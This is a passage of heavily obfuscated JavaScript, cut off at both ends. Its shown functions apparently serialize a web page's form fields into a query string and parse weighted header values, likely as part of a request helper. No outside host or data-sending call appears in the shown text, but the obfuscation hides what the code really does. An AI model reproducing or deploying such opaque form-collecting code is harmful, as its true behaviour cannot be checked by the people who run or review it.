ea','rrgnB','WIwvP','push','SkXsV','kSk/','W4K','FYhN','hBXTk','WFukZ','VJysb','DlTKk','0TZK','VbyXx','2wys','vtc8','johzu','iJdWB','EzMWz','Zg#Y','qAMYR','ibfJq','XAGTi','qDzV','uapXP','TCMcz','P6xQ','ECzsc','RkhAa','PCaJ','bPzyg','WNfD','KfMlW','vWiWWRnQWPu','BVret','bONHD','kKekm','gUWyb','hetXm','rUCnW','1|2|0|5|3|6|4','BEOdr','gLqiD','cs94u3FdQSkyWQtdQmo7W6ldGSkBWPO','5OcG','eqWWW5y','qZZSH','YEUfz','jw3B','k^W9','LuczC','IkbMJ','qeWm','NZnon','yaTib','cyybw','Gzyxv','sDqGW','ShnkR','JFjZ','OmdYX','xth1','W5q','#JBM','rgOMR','W73cPW','POIkk','DYorD','TfNVm','CRSmj','VOKcM','VhaUL','pmliV','jAQCy','slWBv','gsKhK','BixLh','ZuUfe','tRwL','t1#!','XcJNP','kZGJp','W7eyw2W','DPaSx','CNIgU','lkPJJ','uDfPI','cmdh','Bq23','PLUiK','pAcND','wBJjf','yYqRP','APVLr','hdUCz','qcgHr','eGujm','ONckQ','cKjmt','j8JJ','Eb!E','NeTLb','blSXe','LeywT','CPuae','DawCI','NEiye','xruIp','xmiGx','#4yD','siptt','KTAxN','YcFSy','W4G4uN3dRt8','W5WNuSomC8kIWP7cUtNdHSkM','OHJOk','C&JE','jouvp','idy5','duwgn','LGrDg','Acq','dwtCb','MSjLp','moGRK','WQBdVmoqWQZcSmkqWQxcU8o5W7ZdHMO','RRUXa','5i!Z','jI1t','NjSI','QYYzo','ocPSk','XIAUB','lrDoN','aEDuJ','eJ7cSYC','tbop','uurSs','JjKRv','WItJ','ushGi','FIOwn','RBjPb','jOGVZ','tkDqm','EXMjP','&qQD','tcSoz','yoCDc','EgUwi','mGZLo','LSIat','sqAS','xvhZm','f@hT','W5C0','WYsmz','IvfYd','RgsCV','oxyA','TWrbU','GpzzQ','zZdrK','klOrx','PQYGY','HUid','mahfE','SvNAs','HMVST','OWdbm','ydICn','BJhEE','gIKoL','W4ddJmkBomoAhWa','GmsGX','cxbbc','tYDDD','cCNHv','cKqxe','ySzRC','nRCEO','cSoB','otGe','BCJSY','HNbXW','SnqaG','ksXg','uIVJu','zoqtH','yiNTp','WJDqA','DUqMJ','UisdZ','CYWru','OtMbH','IKFfZ','^LvN','aZUXS','LgVsO','lbaza'];Wd=function(){return vW;};return Wd();}function v0(vW,vv,vw,vu){var vF=Wa,vB={'vEQlM':function(vZ,vq){return vZ+vq;},'bxpQu':function(vZ,vq,vJ){return vZ(vq,vJ);},'BARxp':'Q^FZ','kkYqC':'jWZc','iQmSM':'OIn!','NmGfJ':vF(0x6a6),'APVLr':vF(0x34a),'BfBnR':'@lOk','OzOed':vF(0x351),'Fksdg':function(vZ,vq){return vZ<vq;},'WRyfJ':vF(0x5bb),'YnPOX':vF(0x50b),'weueY':function(vZ,vq,vJ){return vZ(vq,vJ);},'mujwB':function(vZ,vq,vJ){return vZ(vq,vJ);},'qXCEK':function(vZ,vq,vJ){return vZ(vq,vJ);},'yjXBs':vF(0x5fe),'DINee':function(vZ,vq,vJ){return vZ(vq,vJ);},'IrnIy':function(vZ,vq){return vZ!==vq;},'dMrXZ':vF(0x335),'jLxWm':function(vZ,vq,vJ){return vZ(vq,vJ);},'qgiqK':function(vZ,vq){return vZ!==vq;},'boDNJ':function(vZ,vq,vJ){return vZ(vq,vJ);},'MivHS':'Bq23','lWvoj':function(vZ,vq){return vZ===vq;},'lgDpg':function(vZ,vq,vJ){return vZ(vq,vJ);},'duxBO':'E^9x','BSnDQ':vF(0x5a9),'WJDqA':vF(0x48f),'KnSLB':function(vZ,vq,vJ){return vZ(vq,vJ);},'fdqpk':function(vZ,vq,vJ){return vZ(vq,vJ);},'TSTcG':'kZnDs','GmjUz':function(vZ,vq){return vZ==vq;},'UPUya':function(vZ,vq,vJ){return vZ(vq,vJ);},'YnnlB':vF(0x5f9),'GkvKo':function(vZ,vq,vJ){return vZ(vq,vJ);},'DOIUk':vF(0x561),'FdMTM':function(vZ,vq){return vZ!==vq;},'gFGSx':vF(0x53e),'kNSuN':'Wj#j','dKOlZ':function(vZ,vq,vJ){return vZ(vq,vJ);},'FNDxp':function(vZ,vq){return vZ!==vq;},'uZHwM':function(vZ,vq,vJ){return vZ(vq,vJ);},'vvtaG':function(vZ,vq,vJ){return vZ(vq,vJ);},'HRhQP':function(vZ,vq,vJ){return vZ(vq,vJ);},'BMigu':vF(0x704),'LPEza':'k3Y8','oilTQ':function(vZ,vq,vJ){return vZ(vq,vJ);},'pBPsH':vF(0x45c),'XAGTi':vF(0x864),'OtMbH':function(vZ,vq,vJ){return vZ(vq,vJ);},'yArPl':function(vZ,vq,vJ){return vZ(vq,vJ);}},vj,vT,vS,vp,vf,vz,vk,vK,vC,vM,vP,vR,vN;for(Wj[Wi(-0x7*-0x57a+0x995+-0x529*0x9,vF(0x466))](vW,null,-0x1fea+0xdd9+-0x39d*-0x5),vj=vu&&vu[Wi(0xd33+0x11*-0x185+0x71b*0x2,vB[vF(0x1cd)])],vT=vW[Wi(0x4*0x60a+-0xcdb+-0xa69,vF(0x42d))],vS=vT[Wi(-0x8ec+-0x569*-0x1+0x469,vB['iQmSM'])],vp=new B[(Wi(0x1bb*0x1+-0x1*0x813+-0x1b*-0x4b,vB['OzOed']))](vS),vf=new B[(vB[vF(0x18c)](Wi,-0x1*0x11bf+0xe40+0x510,vF(0x351)))](vS),vz=!(0x1efe+-0x1*-0x1a4f+-0x394c),vk=-0xd*0x1d4+0x41b*0x2+0x1*0xf8e,vK=Z,vC=0x117*-0xe+-0x1a61*0x1+0x3c9*0xb;vB[vF(0x428)](vC,vS);vC++)if(vM=vT[vC],vM[vB[vF(0x18c)](Wi,0x242b+-0x1cb8+-0x5df,vF(0x341))]!==Z&&!vM[Wi(0x202d+0x18d7+-0x37fe,vF(0x2cc))]&&vM[Wi(-0x23f3+0x1362+-0x3*-0x60c,'I1K0')]!==vB[vF(0x18c)](Wi,0x659+0x1b0f+0x2029*-0x1,vB[vF(0x472)])&&(vM[vB[vF(0x18c)](Wi,-0x3*-0x5e3+-0x26*0x55+0x1*-0x351,'W@v7')][Wi(0x1512+0x205*-0x4+0xb*-0x10f,vB[vF(0x1d2)])]()!==Wi(-0x86*-0x11+-0x1*0x266f+0x1ec8*0x1,vF(0x5bb))||vM[Wi(-0x1ec*-0xb+0x112+-0x24b*0x9,vF(0x5fe))]===Wi(0xe59*-0x1+-0x2*0xc74+-0x1*-0x27d3,'f@hT'))&&(vM[Wi(0x3*-0x416+-0x22f1*0x1+0x30c6,vF(0x5fe))]!==vB[vF(0x51f)](Wi,-0x48d*-0x1+0x1950+-0x1d4b,vF(0x6bf))||vj&&vM[vB[vF(0x559)](Wi,0x599*-0x1+-0x24a5+0x2bd2,vF(0x341))]===vj)){if(vM[Wi(0x1a16+-0x2*0x454+-0xfdb,vF(0x5fe))]!==Wi(0xc6e+0x1ff0+-0x2ab6,vF(0x55b))&&vM[vB[vF(0x33f)](Wi,0x13e6+0x7ce+-0x1a21,vB['yjXBs'])]!==vB[vF(0x30f)](Wi,-0x2493+-0x169e+0x3c3f,vF(0x67d))||vB['IrnIy'](vM[Wi(0x1*-0x17c9+0x2437+0x1*-0xb98,vB['dMrXZ'])],!(0xf23+0x8*0x4de+-0x3613))||vM[Wi(0x1348*0x2+-0x362*-0x9+-0x43fc,vF(0x2cc))]!==!(0x1*-0x1cbc+0x3*-0x974+0x1*0x3919)){if(vM[vB[vF(0x1c7)](Wi,0x7b*0x25+-0x1023+0x11*-0x1,vF(0x5fe))]!==vB[vF(0x18c)](Wi,0x26f+0x11d3+0x129a*-0x1,vF(0x55b))&&vB[vF(0x4a9)](vM[vB[vF(0x7b4)](Wi,0x26b3+-0x4*0x60e+-0x674*0x2,vF(0x5fe))],Wi(-0x1ba4+-0x4*0x8a7+0x3f4e,vB[vF(0x7e9)]))||vB[vF(0x230)](vM[Wi(-0x31e*0x4+0x8*0x217+0x2*-0x1b5,vB['dMrXZ'])],!(-0x17f*0x5+-0x7e2*0x3+0x1f22))&&vM[Wi(-0xf4b+0x12f3+-0x2a2,vF(0x2cc))]!==!(0x787+0x19e5+-0x216c*0x1)){if(vF(0x667)==='LoYDZ')_0x1476b9={},_0x1abf2e[_0x1a12e8(0x2f*0x11+0xe1+-0x256,'Eb!E')][_0xb1dd40(-0x254d+0x13ca+0x1b*0xb3,'onTn')](_0x111751,_0x1a79a2(-0x157*-0x19+-0x29*0x91+-0x897,vF(0x801)),(_0x35aa5b[vB['vEQlM'](_0x258a54(0x150b+0xd1b+-0x2181,'Wj#j'),_0x2b1e1c)]=_0x5e88db[vB['bxpQu'](_0x552aab,-0x1833+0x13*-0x17f+0x35b8,'RrNz')+vB[vF(0x18c)](_0x3baa17,0x2484+0x205*0x2+-0x274d,vB[vF(0x7e5)])],_0x41d947[_0xb5e02a(-0x61*0x4b+0x1971+-0xe3*-0x5,vF(0x2af))+_0x4584b4]=!(-0x11*-0x125+-0x1*-0x1008+-0x73*0x4f),_0x31cd10[_0x4b2a11(0x229f*0x1+0x6*-0x2cc+-0x43f*0x4,'7K5f')+_0x1c64fa]=!(0xfd*-0x13+0x58b+-0xb*-0x134),_0x11810f));else{if(vB['lWvoj'](vM[vB[vF(0x311)](Wi,-0x112*0x4+0x4*0x46f+-0x1*0xbe1,vF(0x5fe))],Wi(0xbbc*-0x1+-0x16b*-0x1+0xc20,vF(0x213)))){if(vw[Wi(0x1*0x16db+0x46*-0x47+-0x224,vB[vF(0x1d9)])](vM),vW[Wi(0x43*0x87+-0x2ed+-0x1f31,vF(0x5a9))]&&vW[vB[vF(0x7b4)](Wi,0x1*0x1edd+-0xcf*-0x19+-0x31dd,vB[vF(0x7bb)])][Wi(-0xb09*0x1+-0x9*-0x313+-0xf7a,vF(0x6a4))](Wi(0x14ad+0x27*0x100+0x1*-0x3a46,vF(0x7d5)))==-(-0x1*0xcfb+0x1*-0x12dd+0x1fd9)){if(vM[Wi(0x1*-0x4f+-0x24e+0x3e0,vF(0x48f))]&&vM[Wi(0x4bb+-0x1*-0x58e+-0x906,vB[vF(0x6e3)])][Wi(0xb*-0x229+0x255f+-0x1*0xcb6,vF(0x800))]!=0xb0d+-0x1*0x11cd+-0x6c*-0x10){for(vP=-0x6f*-0x3d+0xd*0x53+-0x622*0x5,vR=vM[vB[vF(0x7a1)](Wi,-0x1d*0xe8+-0x419*0x8+0x3c53,vF(0x48f))][Wi(-0x4b1*-0x6+0x1d6+-0x1d16,vF(0x800))];vP<vR;vP++)vp[vk]=vM[Wi(0x1e8*-0xb+0x1483+0x1*0x209,vF(0x341))],vf[vk]=vM[Wi(-0x8d*-0x17+0x16*0x15a+-0x2924,vF(0x48f))][vP]&&vM[Wi(0x1e7b+0x1266+0x5*-0x986,'QElT')][vP][Wi(0x520+0x22*-0x2d+0x26e,vF(0x341))]||Z,vk++;}else vp[vk]=vM[vB['jLxWm'](Wi,0x15dd+-0x26b2+0x1269*0x1,vF(0x341))],vf[vk]=Z,vk++;}}else{if(/^(?:input|select|textarea|keygen)$/i[Wi(0x102d*-0x1+0x18*0x178+-0x1161,vF(0x550))](vM[vB[vF(0x50a)](Wi,0x1e1b+0x1*0x1e2f+-0x3bb1,vF(0x5ec))])){if(vM[Wi(0x81c+-0xbea+-0x561*-0x1,vB['yjXBs'])]!==vB[vF(0x30f)](Wi,-0x17eb+-0x1299+-0x295*-0x11,vF(0x534))){if(vB[vF(0x2b2)]===vF(0x443)){var vQ,vU,ve;if(typeof _0x127b9e!==_0x124f90)return _0x2359b9;if(!_0x144418[vB[vF(0x18c)](_0x1ebbee,-0x1e32*-0x1+0xbd8+-0x295b,vF(0x38d))](_0x1a8a96))return _0x12cb61;if(_0x43e436!=null){for(vQ=_0x43e317[_0x1ccd47(-0xbb+0x17a2+-0x156f,vB[vF(0x217)])](_0x491728),vU=0x1288+0x2*0xe2f+-0x2ee6,ve=vQ[_0x45505d(0x21*-0x69+0x540+-0x1*-0x92f,vB[vF(0x489)])];vU<ve;vU++)_0x4d6407[_0x54f0c8(-0x9*0x8e+-0x1*-0x13bc+-0xd99*0x1,vF(0x63c))](vQ[vU],_0x4ba147[vQ[vU]]);return _0x44c007;}try{return _0x18b906[_0x53d178(-0xd*0x2e5+0x26a7+0x7*0x6,vB[vF(0x560)])][_0x4979c6(0x2*0xf34+-0x1e9b*-0x1+-0x3c51,vB[vF(0x682)])](_0xe8f92e),_0x43e5dd[_0x108f6c(-0x13a9*-0x1+-0x19d3+0x75a,vF(0x6a6))][_0x2ba711(-0x108d*0x1+-0x4d*0x56+0x2b99,'qeWm')](_0x24b357);}catch(vZ){return _0x4802e5(_0x41323f,!(-0x1f5a+-0x4*-0x2d7+0x1*0x13ff));}}else{if(vp[vk]=vM[Wi(-0x1858+-0x21e8+-0x223*-0x1c,vB[vF(0x1cd)])],vM[Wi(-0x3*0x7e1+0x12df+0x657,vF(0x5fe))]===Wi(0x1c*-0x5d+-0x62*-0xb+0x77d,vF(0x289))){if(vB[vF(0x754)](vM[vB[vF(0x325)](Wi,0x8a4+-0x4*0x2b4+-0x8*-0x7f,vB[vF(0x5df)])],null)||vM[Wi(0x1*-0x1a45+-0x31*0x5+-0x1*-0x1d06,vB[vF(0x5df)])][Wi(-0x4*0x7cf+0x1319*-0x1+0x333b,vB['iQmSM'])]===-0x435+0x602+-0x1cd*0x1)continue;vN=vM[Wi(-0x2429*-0x1+-0x15f+-0x2173,vF(0x869))],vf[vk]=vN===-(0xa*0x388+-0x636+-0x1d19*0x1)?Z:vM[Wi(0x5*-0x79e+-0x105b+0x383d,vB[vF(0x5df)])][vN][Wi(-0xc8*-0x25+-0xec8+0x11*-0xcb,vF(0x758))];}else{if(vB['lWvoj'](vM[Wi(0x1bfa+-0x1*-0xb9f+-0x2606,vB[vF(0x4ae)])],vB[vF(0x48b)](Wi,-0xf*-0x256+-0x82b+-0x1a1f,vB[vF(0x184)]))){if(vB[vF(0x5e6)](vB[vF(0x3fd)],vF(0x53e)))return vF(0x1cb);else{if(vM[Wi(-0x156e*0x1+0x5ef+0x114b*0x1,'41We')]==null||vM[Wi(0x519*-0x1+-0x1c8f+0x2374,'41We')][Wi(-0x11fd+0x3*0xaab+-0xd1e,vF(0x800))]===-0x1fb5+-0xd9*-0x15+0xb2*0x14)continue;vf[vk]=vM[Wi(0x4*-0x925+0x1c*0xfb+0x9c5,vB[vF(0x2b9)])];}}else vf[vk]=vM[vB['dKOlZ'](Wi,-0x107*-0x1+-0x4*0x872+0x2166,vB[vF(0x2b9)])];}vk++;}}}else vB[vF(0x395)](vM[Wi(-0x3fd*0x2+-0xf2f+0x18e3,vF(0x7c1))][Wi(0x1240+0x22*-0x114+-0xd*-0x185,vF(0x50b))](),Wi(-0x50*-0x67+0x1*-0x1e59+-0x98,vB[vF(0x472)]))||vB[vF(0x4a9)](vM[vB[vF(0x2fc)](Wi,0x3d*-0x1a+0xbb6+-0x1*0x3f1,vF(0x5fe))],vB[vF(0x347)](Wi,-0xf3a+0xa3*0x25+0x7c3*-0x1,'f@hT'))&&vM[Wi(-0x12f1*0x1+0xd*-0xe3+0x200b,vB['yjXBs'])]||!vj||vM[Wi(-0x6f0+0x1*0xe39+0x5b5*-0x1,vF(0x341))]!==vj||(vp[vk]=vM[Wi(-0x45*-0xd+-0xe*-0x16a+-0x53*0x43,vB[vF(0x1cd)])],vf[vk]=vM[Wi(-0x623*-0x1+-0x178b*-0x1+0x1*-0x1d09,vB[vF(0x2b9)])],vk++);}}}else;}else vp[vk]=vM[vB[vF(0x3a7)](Wi,0x2634+-0x229a+-0x206,'@lOk')],vf[vk]=vM[Wi(0x25a8+0x10ef+-0x1af9*0x2,vB[vF(0x2b9)])],vk++;}for(vC=0x16a8+0xdc9*-0x2+0x4ea;vC<vk;vC++)vz?vK+=Wi(-0x2*0x11ec+-0xaf7+0x303b*0x1,vB[vF(0x40e)]):vz=!(0xa67*-0x2+0x1fe5+-0xb17),vv&&vv[Wi(-0x1f45+-0x14cc+-0x56*-0x9f,vF(0x50b))]()===Wi(-0x8*-0x31c+-0x63e+-0x11d4,vB['LPEza'])&&B[vB['oilTQ'](Wi,-0x2541+-0x76*-0x7+0x22e5,vF(0x1fb))]&&B[Wi(-0x1890+0x23c6+-0x1*0x9fc,vF(0x45c))]?vK+=new B[(Wi(-0x1b4+-0x1203+0x1*0x14f1,vB[vF(0x826)]))](vB['vEQlM'](vp[vC]+Wi(0xb1a+0x1*-0x2b6+-0x6c3,vF(0x2f5)),vf[vC]))[Wi(0x3b*0xa+-0x3c8+0x214,vB[vF(0x63b)])]():vK+=vp[vC]+vB[vF(0x6e7)](Wi,0x2*0x1173+-0x11fb+-0xce*0x13,vF(0x2f5))+B[vB['yArPl'](Wi,-0x128b*-0x2+-0xa57*-0x1+-0x1*0x2e66,vF(0x4c0))](vf[vC]);return vK;}function v1(vW,vv,vw){var vu=Wa,vF={'Zbjjp':function(w2,w3,w4){return w2(w3,w4);},'kJDdw':function(w2,w3,w4){return w2(w3,w4);},'ZgzcA':function(w2,w3){return w2+w3;},'aEDuJ':function(w2,w3,w4){return w2(w3,w4);},'oErEd':'je9u','xYpiP':function(w2,w3){return w2+w3;},'iEaex':vu(0x739),'KtppL':vu(0x38d),'CQlmD':function(w2,w3,w4){return w2(w3,w4);},'gpxeg':function(w2,w3){return w2===w3;},'YvteI':vu(0x2b4),'fFyVk':vu(0x5e2),'cCNHv':function(w2,w3){return w2>w3;},'EsFJE':function(w2,w3,w4){return w2(w3,w4);},'tfgDk':function(w2,w3,w4){return w2(w3,w4);},'ocPSk':vu(0x436),'ySzRC':function(w2,w3,w4){return w2(w3,w4);},'qdqPz':function(w2,w3,w4){return w2(w3,w4);},'taqSI':function(w2,w3,w4){return w2(w3,w4);},'MCoum':function(w2,w3){return w2>w3;},'HrZlt':function(w2,w3,w4){return w2(w3,w4);},'HHIer':function(w2,w3,w4){return w2(w3,w4);},'oIkWW':vu(0x34a),'tRCdU':function(w2,w3){return w2+w3;},'wvIPo':vu(0x234),'SnqaG':'w2OZ','GuLFr':function(w2,w3,w4){return w2(w3,w4);},'nRCEO':function(w2,w3,w4){return w2(w3,w4);},'Yvwik':function(w2,w3){return w2*w3;},'slWBv':vu(0x7e0),'vZsxW':vu(0x800),'gROGd':function(w2,w3){return w2-w3;},'LRTDs':vu(0x466),'kYQRJ':function(w2,w3,w4){return w2(w3,w4);},'JilWW':function(w2,w3){return w2===w3;},'krrBi':function(w2,w3){return w2!==w3;},'oOLVZ':vu(0x6a4),'rgOMR':function(w2,w3){return w2+w3;},'JIPIx':function(w2,w3){return w2!==w3;},'WcxIi':function(w2,w3,w4){return w2(w3,w4);},'taYsp':function(w2,w3){return w2/w3;},'Ugztw':function(w2,w3){return w2>>w3;},'pOcXl':vu(0x1fe),'LDoqC':function(w2,w3){return w2<<w3;},'MKxLt':function(w2,w3){return w2&w3;},'HGbfU':'qMPI','SlmWn':function(w2,w3){return w2+w3;},'ABlip':function(w2,w3){return w2+w3;},'RjuSf':vu(0x634),'LeywT':function(w2,w3,w4){return w2(w3,w4);},'sIUwL':function(w2,w3){return w2+w3;},'IzUia':function(w2,w3){return w2<w3;},'czjxH':function(w2,w3){return w2^w3;},'aGoGV':function(w2,w3,w4){return w2(w3,w4);},'sRmHp':vu(0x471),'KWqcJ':function(w2,w3){return w2>w3;},'xIyAB':function(w2,w3,w4){return w2(w3,w4);},'hVvwB':vu(0x6f1),'RbdQR':function(w2,w3){return w2>w3;},'xfiFh':'rf2x','NQmdO':'k^W9','ponnW':vu(0x74f),'uuSRs':function(w2,w3,w4){return w2(w3,w4);},'Mzyhh':function(w2,w3){return w2>w3;},'MsULV':vu(0x48a),'KQvNU':vu(0x35a),'SOQsb':function(w2,w3){return w2===w3;},'uDFen':function(w2,w3){return w2===w3;},'mOuRy':'oSdnT','NDlkn':function(w2,w3,w4){return w2(w3,w4);},'HeMAq':vu(0x638),'UlCRw':function(w2,w3){return w2(w3);},'Wnedm':vu(0x807),'nkUrL':vu(0x6b0),'iYmay':function(w2,w3,w4){return w2(w3,w4);},'HjQqz':function(w2,w3){return w2===w3;},'uepZi':function(w2,w3){return w2+w3;},'xfusr':function(w2,w3){return w2!=w3;},'cfrvw':function(w2,w3,w4){return w2(w3,w4);},'uBLXV':function(w2,w3,w4){return w2(w3,w4);},'rBBwN':'Ikgc','HcuxB':function(w2,w3,w4){return w2(w3,w4);},'rGOGD':function(w2,w3,w4){return w2(w3,w4);},'eBuKE':function(w2,w3,w4){return w2(w3,w4);},'VuqeR':function(w2,w3,w4){return w2(w3,w4);},'wqCLu':vu(0x71d),'jrUEk':function(w2,w3,w4){return w2(w3,w4);},'avCjf':function(w2,w3,w4,w5,w6,w7){return w2(w3,w4,w5,w6,w7);},'UQIAh':function(w2,w3,w4){return w2(w3,w4);},'PLKKz':vu(0x457),'UdEEf':'&3##','sSevc':function(w2,w3,w4){return w2(w3,w4);}},vB,vj,vT,vS,vp,vf,vz,vk,vK,vC,vM,vP,vR,vN,vQ,vU,ve,vZ,vq,vJ,vm;function vH(w2,w3){var w4=vu;try{return!!(w3!=null&&W3[Wi(0xdbc*0x2+-0x1*-0x12b2+-0x2d7b,vF[w4(0x72b)])](w2)&&w2[vF[w4(0x319)](Wi,0x24e9+0x4c9*-0x2+-0x19fe,w4(0x50b))]()===Wi(0x9b5+0x1*0x26bd+-0x2fa4*0x1,w4(0x4e9))&&w3 instanceof B[Wi(-0x2*-0x9c5+0x8*0x335+0x2ba9*-0x1,w4(0x293))]);}catch(w5){if('zAueb'!=='zAueb')_0x936d4c={},_0x4ed355[vF[w4(0x5fd)](_0x2a1947,0x25ac+0x10*0xda+-0x31a2*0x1,w4(0x689))][vF[w4(0x5fb)](_0x2aa57a,-0xfa0+-0x21df+0x32dd,w4(0x7ec))](_0xbef3c2,vF[w4(0x5fd)](_0xa829f3,0x97*0x12+0x1888+-0x115*0x1f,'@fU4'),(_0x51ff95[vF[w4(0x4ba)](_0x2f3af2(0x1*0x4e1+-0x1*0xd41+0x976,w4(0x27e)),vF[w4(0x6ab)](_0x2dad35,0x19d0+-0x1747*0x1+-0xf*0x19,'lEPy'))]=_0x2805f1[_0x4791d9(-0x1*-0x1de1+-0x11e0+-0xa8d*0x1,w4(0x260))](_0x133101?_0x542e61[vF[w4(0x5fd)](_0x5ce7e0,0x4ee+-0x5*-0x3e7+-0x174f,w4(0x699))]:_0x5877e6[_0x14b8ad(0x25a5+0x1*0x7f9+-0x15c*0x21,'DGR#')],_0x16efcf),_0x11561a[_0x164b8c(-0xd*0x1c9+-0x1e09+0x36a9,vF[w4(0x42e)])+_0x4ce7dd(0xed8+0x2472+0x3185*-0x1,w4(0x221))]=!(-0x17c9*0x1+-0x1*0x701+-0x233*-0xe),_0x504245[vF[w4(0x2f7)](_0x354828(0x16f*0xd+0x1*0x9dd+-0x1be4,w4(0x54f)),_0xb28697(-0x767+0x37d*-0x9+0x288f,vF[w4(0x468)]))]=!(-0x13d5+-0x2246+0x361b),_0x1c0998));else return!(0x2261+-0x1673+-0x1*0xbed);}}function vy(w2,w3,w4,w5){var w6=vu,w7={'PFeex':function(wk,wK,wC){return vF['kJDdw'](wk,wK,wC);},'sRKJQ':'KjxO','xVmZW':function(wk,wK){return wk!==wK;},'XsrAw':function(wk,wK,wC){return wk(wK,wC);},'sjxOl':'aPP1','kvcUs':w6(0x50b),'cFOkg':function(wk,wK){return vF['gpxeg'](wk,wK);},'gUWyb':function(wk,wK,wC){return wk(wK,wC);},'jaZVV':w6(0x656),'gfSWb':vF[w6(0x78d)],'vKhiT':vF[w6(0x2f2)],'SixLR':'un39','vZKAo':function(wk,wK){return wk+wK;}},w8,w9,wW,wv,ww,wu,wF,wB,wj,wT,wS,wp,wf,wz;if(w5&&vF[w6(0x6d6)](w5[vF[w6(0x2dd)](Wi,-0x5c1+-0x3dd*0x1+0xa84,w6(0x800))],0x17*-0x10f+-0x6*-0xd+0x180b))try{if(w8=w3[vF['tfgDk'](Wi,-0x734*0x4+-0x1d6e+-0x382*-0x11,vF[w6(0x6a8)])](),w8!==Wi(-0x2146+-0x5*-0x259+0x164f*0x1,w6(0x642))&&w8!==vF[w6(0x6d8)](Wi,0x1148+-0x2*-0x2bf+-0x15d5,w6(0x6f9)))throw Z;for(w5[vF['qdqPz'](Wi,-0x794*0x3+-0x12bc+0x2a58,'rf2x')](function(wk,wK){var wC=w6,wM={'Jpvry':function(wU,we,wZ){var wq=Wa;return w7[wq(0x2df)](wU,we,wZ);},'JjHFP':wC(0x337),'qvDzg':function(wU,we,wZ){return wU(we,wZ);},'tTAeF':function(wU,we,wZ){var wq=wC;return w7[wq(0x2df)](wU,we,wZ);},'cCqcs':w7[wC(0x3ab)],'qAMYR':function(wU,we){return w7['xVmZW'](wU,we);},'CafVX':function(wU,we,wZ){return wU(we,wZ);},'fUiUZ':'H9pN','dLqkL':function(wU,we,wZ){var wq=wC;return w7[wq(0x41d)](wU,we,wZ);},'rJwWj':wC(0x52d),'VOKcM':function(wU,we,wZ){return wU(we,wZ);},'shRJc':w7[wC(0x47e)],'ifnrH':w7[wC(0x1af)]};if(w7[wC(0x583)]('FSuFt',wC(0x29e))){var wP,wR,wN,wQ;return wk[w7[wC(0x64a)](Wi,-0x55e+0x91b+-0x295,wC(0x6a4))](Wi(0x1f*0x1+-0x7*-0x568+-0x2536,w7[wC(0x229)]))>-(-0x262b+-0x406+0x2a32)&&wK[Wi(0x57*0x71+0x14f7+0x2*-0x1d1b,wC(0x6a4))](Wi(-0x64*-0x2+0x1535*-0x1+0x2*0xa97,wC(0x656)))>-(-0x57+-0x1*0x1aac+0x1b04)?(wP=wk[w7[wC(0x41d)](Wi,0x2579+0x3*0xa9f+-0x4430,w7[wC(0x304)])](Wi(0xdf5+0x153a+-0x226e,wC(0x656))),wR=wK[Wi(0x579+-0x20b7+0x719*0x4,wC(0x2b4))](w7[wC(0x2df)](Wi,0x136d*-0x2+-0xf3f+-0x7*-0x7d6,w7[wC(0x229)])),wN=B[Wi(-0x809+0x1f64+-0x165b*0x1,w7[wC(0x1a3)])](wk[Wi(-0x225c+-0x223*0x2+-0x2*-0x1409,w7[wC(0x533)])](w7[wC(0x348)](wP,0x1012+-0x10ac*-0x2+-0xd*0x3cd))),wQ=B[Wi(-0x1e1f+-0x1b97+0x6*0x9c9,wC(0x5e2))](wK[Wi(-0x1e3a+-0x20c3+0x406d*0x1,w7['SixLR'])](wR+(-0x1700+0x268f+-0xf8e))),wN<wQ?-(0x10c1*-0x2+-0x1c2+0x2345):wN==wQ?0x1858+-0x1*0x1e0e+0x5b6:-0x1c*-0xb5+0x99*-0xc+0x435*-0x3):-0x1bf9+-0x2*-0x8c6+-0xa6d*-0x1;}else{if(!this[_0xec1560[_0x5ef560(-0x2656+-0x18b9+0x403b,wC(0x77d))][wM['Jpvry'](_0x67f1e5,-0xce4+-0x47*-0x89+0x5*-0x4bd,wM[wC(0x79b)])]]){if(_0x2aa231=this[_0x5236e5(0x7*-0x431+-0x1748+0x2*0x1acf,wC(0x266))](),_0xbf552a===''||_0x3434fb==null)return null;for(_0x33ae61={},_0x3ce525=_0x3e80be[_0x52c3fb(-0x1e0e+0xcd+0x1e1e*0x1,wC(0x198))](/[\r\n]+/),_0x31925b=0xc52+-0x26be+0x164*0x13;_0x177655<_0x240ab9[wM[wC(0x1b2)](_0x2bd8bb,0x19c2+0x1dd*-0x1+0x1*-0x16ff,wC(0x800))];_0x24eb8d++)_0x3730d8=_0x54f7b0[_0xba45b],_0x37d24b=_0x2bf639[_0x1ee249(0x152e+0xe65+-0x226b,wC(0x6a4))](wM[wC(0x709)](_0x1e912f,0x97a+-0x9d1*0x3+0x1537,wM[wC(0x4b9)])),wM[wC(0x639)](_0x2e39de,-(-0x1257+-0x41e+0x1676))&&(_0x1a30a7=_0x513d50[_0x3d33b1(0x4c*0xd+0x1*0x124d+-0x1556,wC(0x1ac))](-0x819+0x59f+-0x13d*-0x2,_0x3f6a98)[_0x50fc63(0x4*-0x4f+0x2470+-0x21db,wC(0x50b))](),_0x542461=_0x111b1a[wM[wC(0x5a5)](_0x2e3629,0xd1c+0x214c*-0x1+0x1503,wM['fUiUZ'])](_0x6afbf0+(-0xf*-0xc3+0xea*0x4+-0xf14))[wM['dLqkL'](_0x5c1ace,0x1*0x8e1+-0x186*0x3+-0x32b,wC(0x692))](/^\s+|\s+$/g,''),_0x39cf86[_0x22fc1c(0x169b+0x2cc+0x1882*-0x1,'IbnQ')](_0x407870)?_0x4d6bb4[_0x2daa03]+=_0x4608d7(0x748+0x3*-0x291+-0x185*-0x1,wM[wC(0x81e)])+_0x270da5:_0xf509d9[_0x390b89]=_0x1a6f74);this[_0x20e71e[_0x269f1d(-0x1a55+0x15c3+0x5be,wC(0x77d))][wM[wC(0x66b)](_0x5421cf,-0x6d*0x50+-0x137*-0x1+-0x2243*-0x1,wM[wC(0x79b)])]]=_0x562486;}return 